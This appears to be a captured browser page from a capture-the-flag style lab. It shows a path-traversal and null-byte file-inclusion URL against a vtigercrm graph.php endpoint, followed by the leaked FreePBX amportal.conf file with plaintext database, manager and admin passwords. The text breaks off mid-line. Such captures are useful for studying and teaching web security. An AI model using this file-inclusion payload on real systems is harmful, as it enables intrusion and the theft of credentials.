 https://10.10.10.7/vtigercr
Not secure
10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free Software Foundation, either version 2 of the License, or # (at your option) any later version. # # FreePBX is
distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have received a copy of
the GNU General Public License # along with FreePBX. If not, see . # # This file contains settings for components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration #
AMPDBHOST: Hostname where the FreePBX database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to the FreePBX database # AMPDBPASS:
Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER # AMPDBHOST=localhost AMPDBENGINE=mysql #
AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin #AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts #
AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) # AMPWEBADDRESS: The IP address
or host name used to access the AMP web admin # AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD: Password for
performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf. Useful for sqlite3 # or if you don't want FOP. #
#FOPRUN=true FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT VALUE: extension # FOP should sort extensions by Last Name [lastname] or by Extension [extension] # This is the default
admin name used to allow an administrator to login to ARI bypassing all security. # Change this to whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to login to
ARI bypassing all security. # Change this to a secure password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to 'database', the primary # AMP admin credentials will be the
AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be displayed at the TOP RIGHT of the admin screen. This enables # you to customize the look of the administration screen. # NOTE: images need to be saved in the
..../admin/images directory of your AMP install # This image should be 55px in height AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT VALUE: true # Controls if the menu items in the admin interface are sorted by category (true), or sorted # alphabetically with no
categories shown (false). # AMPEXTENSIONS=extensions|deviceanduser # Sets the extension behavior in FreePBX. If set to 'extensions', Devices and Users are # administered together as a unified Extension, and appear on a single page. # If set to 'deviceanduser', Devices and Users will be
administered seperately. Devices (e.g. # each individual line on a SIP phone) and Users (e.g. '101') will be configured # independent of each other, allowing association of one User to many Devices, or allowing # Users to login and logout of Devices. AMPEXTENSIONS=extensions #
ENABLECW=true|false ENABLECW=no # DEFAULT VALUE: true # Enable call waiting by default when an extension is created. Set to 'no' to if you don't want # phones to be commissioned with call waiting already enabled. The user would then be required # to dial the CW feature code
(*70 default) to enable their phone. Most installations should leave # this alone. It allows multi-line phones to receive multiple calls on their line appearances. # CWINUSEBUSY=true|false # DEFAULT VALUE: true # For extensions that have CW enabled, report unanswered CW calls as 'busy'
(resulting in busy # voicemail greeting). If set to no, unanswered CW calls simply report as 'no-answer'. # AMPBADNUMBER=true|false # DEFAULT VALUE: true # Generate the bad-number context which traps any bogus number or feature code and plays a # message to the effect. If you use
the Early Dial feature on some Grandstream phones, you # will want to set this to false. # AMPBACKUPSUDO=true|false # DEFAULT VALUE: false # This option allows you to use sudo when backing up files. Useful ONLY when using AMPPROVROOT # Allows backup and restore of files
specified in AMPPROVROOT, based on permissions in /etc/sudoers # for example, adding the following to sudoers would allow the user asterisk to run tar on ANY file # on the system: # asterisk localhost=(root)NOPASSWD: /bin/tar # Defaults:asterisk !requiretty # PLEASE KEEP IN MIND
THE SECURITY RISKS INVOLVED IN ALLOWING THE ASTERISK USER TO TAR/UNTAR ANY FILE # CUSTOMASERROR=true|false # DEFAULT VALUE: true # If false, then the Destination Registry will not report unknown destinations as errors. This should be # left to the
default true and custom destinations should be moved into the new custom apps registry. # DYNAMICHINTS=true|false # DEFAULT VALUE: false # If true, Core will not statically generate hints, but instead make a call to the AMPBIN php script, # and generate_hints.php through an
Asterisk's #exec call. This requires Asterisk.conf to be configured # with "execincludes=yes" set in the [options] section. # XTNCONFLICTABORT=true|false # BADDESTABORT=true|false # DEFAULT VALUE: false # Setting either of these to true will result in retrieve_conf aborting during
a reload if an extension # conflict is detected or a destination is detected. It is usually better to allow the reload to go # through and then correct the problem but these can be set if a more strict behavior is desired. # SERVERINTITLE=true|false # DEFAULT VALUE: false # Precede browser title
with the server name. # USEDEVSTATE = true|false # DEFAULT VALUE: false # If this is set, it assumes that you are running Asterisk 1.4 or higher and want to take advantage of the # func_devstate.c backport available from Asterisk 1.6. This allows custom hints to be created to support #
BLF for server side feature codes such as daynight, followme, etc. # MODULEADMINWGET=true|false # DEFAULT VALUE: false # Module Admin normally tries to get its online information through direct file open type calls to URLs that # go back to the freepbx.org server. If it fails,
typically because of content filters in firewalls that # don't like the way PHP formats the requests, the code will fall back and try a wget to pull the information. # This will often solve the problem. However, in such environment there can be a significant timeout before # the failed file open calls
to the URLs return and there are often 2-3 of these that occur. Setting this # value will force FreePBX to avoid the attempt to open the URL and go straight to the wget calls. # AMPDISABLELOG=true|false # DEFAULT VALUE: true # Whether or not to invoke the FreePBX log facility #
AMPSYSLOGLEVEL=LOG_EMERG|LOG_ALERT|LOG_CRIT|LOG_ERR|LOG_WARNING|LOG_NOTICE|LOG_INFO|LOG_DEBUG|LOG_SQL|SQL # DEFAULT VALUE: LOG_ERR # Where to log if enabled, SQL, LOG_SQL logs to old MySQL table, others are passed to syslog
system to # determine where to log # AMPENABLEDEVELDEBUG=true|false # DEFAULT VALUE: false # Whether or not to include log messages marked as 'devel-debug' in the log system # AMPMPG123=true|false # DEFAULT VALUE: true # When set to false, the old MoH behavior is
adopted where MP3 files can be loaded and WAV files converted # to MP3. The new default behavior assumes you have mpg123 loaded as well as sox and will convert MP3 files # to WAV. This is highly recommended as MP3 files heavily tax the system and can cause instability on a busy #
phone system. # CDR DB Settings: Only used if you don't use the default values provided by FreePBX. # CDRDBHOST: hostname of db server if not the same as AMPDBHOST # CDRDBPORT: Port number for db host # CDRDBUSER: username to connect to db with if it's not the same as
AMPDBUSER # CDRDBPASS: password for connecting to db if it's not the same as AMPDBPASS # CDRDBNAME: name of database used for cdr records # CDRDBTYPE: mysql or postgres mysql is default # CDRDBTABLENAME: Name of the table in the db where the cdr is stored cdr
is default # AMPVMUMASK=mask # DEFAULT VALUE: 077 # Defaults to 077 allowing only the asterisk user to have any permission on VM files. If set to something # like 007, it would allow the group to have permissions. This can be used if setting apache to a different # user then
asterisk, so that the apache user (and thus ARI) can have access to read/write/delete the # voicemail files. If changed, some of the voicemail directory structures may have to be manually changed. # DASHBOARD_STATS_UPDATE_TIME=integer_seconds # DEFAULT VALUE: 6 #
DASHBOARD_INFO_UPDATE_TIME=integer_seconds # DEFAULT VALUE: 20 # These can be used to change the refresh rate of the System Status Panel. Most of # the stats are updated based on the STATS interval but a few items are checked # less frequently (such as Asterisk Uptime)
based on the INFO value # ZAP2DAHDICOMPAT=true|false ZAP2DAHDICOMPAT=true # DEFAULT VALUE: false # If set to true, FreePBX will check if you have chan_dadhi installed. If so, it will # automatically use all your ZAP configuration settings (devices and trunks) and # silently
convert them, under the covers, to DAHDI so no changes are needed. The # GUI will continue to refer to these as ZAP but it will use the proper DAHDI channels. # This will also keep Zap Channel DIDs working. # CHECKREFERER=true|false # DEFAULT VALUE: true # When set to the
default value of true, all requests into FreePBX that might possibly add/edit/delete # settings will be validated to assure the request is coming from the server. This will protect the system # from CSRF (cross site request forgery) attacks. It will have the effect of preventing legitimately entering #
URLs that could modify settings which can be allowed by changing this field to false. # USEQUEUESTATE=true|false # DEFAULT VALUE: false # Setting this flag will generate the required dialplan to integrate with the following Asterisk patch: # https://issues.asterisk.org/view.php?
id=15168 # This feature is planned for a future 1.6 release but given the existence of the patch can be used prior. Once # the release version is known, code will be added to automatically enable this format in versions of Asterisk # that support it. # USEGOOGLEDNSFORENUM=true|false #
DEFAULT VALUE: false # Setting this flag will generate the required global variable so that enumlookup.agi will use Google DNS # 8.8.8.8 when performing an ENUM lookup. Not all DNS deals with NAPTR record, but Google does. There is a # drawback to this as Google tracks every
lookup. If you are not comfortable with this, do not enable this # setting. Please read Google FAQ about this: http://code.google.com/speed/public-dns/faq.html#privacy # MOHDIR=subdirectory_name # This is the subdirectory for the MoH files/directories which is located in ASTVARLIBDIR
# if not specified it will default to mohmp3 for backward compatibility. MOHDIR=mohmp3 # RELOADCONFIRM=true|false # DEFAULT VALUE: true # When set to false, will bypass the confirm on Reload Box # FCBEEPONLY=true|false # DEFAULT VALUE: false # When set to true, a